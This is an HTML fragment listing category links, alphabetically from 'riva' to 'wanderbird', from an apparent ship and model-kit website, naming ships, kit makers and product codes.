	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://modelkitsships.name/category/rosado/" >rosado</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://modelkitsships.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://modelkitsships.name/category/scharnhorst/" >scharnhorst</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://modelkitsships.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://modelkitsships.name/category/ssc350120s/" >ssc350120s</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://modelkitsships.name/category/ssc350722-a/" >ssc350722-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://modelkitsships.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://modelkitsships.name/category/vintmodel/" >vintmodel</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
